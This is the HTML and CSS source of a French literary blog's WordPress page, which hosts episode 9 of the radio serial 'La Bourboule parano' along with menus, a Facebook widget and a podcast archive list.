.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-7438 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	<div class="single-featured-image-header"><img width="300" height="300" src="https://despochessouslesyeux.fr/wp-content/uploads/2023/10/Bourboule300x300.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2023/10/Bourboule300x300.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2023/10/Bourboule300x300-150x150.jpg 150w, https://despochessouslesyeux.fr/wp-content/uploads/2023/10/Bourboule300x300-100x100.jpg 100w" sizes="100vw" /></div><!-- .single-featured-image-header -->
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-7438" class="post-7438 post type-post status-publish format-standard has-post-thumbnail hentry category-le-feuilleton">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/la-bourboule-parano-episode-9" rel="bookmark"><time class="entry-date published" datetime="2023-10-11T19:16:00+02:00">11 octobre 2023</time><time class="updated" datetime="2024-08-21T16:41:26+02:00">21 août 2024</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/vero">Véro</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">La Bourboule parano &#8211; Episode 9</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<p>Le feuilleton radiophonique Made in Béton !</p>



<figure class="wp-block-audio"><audio controls src="https://despochessouslesyeux.fr/wp-content/uploads/2023/10/La-Bourboule-parano-episode9.mp3"></audio></figure>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/le-feuilleton" rel="category tag">LE FEUILLETON</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-7438 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Fla-bourboule-parano-episode-9">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/la-bourboule-parano-episode-8" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>La Bourboule parano &#8211; Episode 8</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/la-bourboule-parano-episode-10" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">La Bourboule parano- Episode 10<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
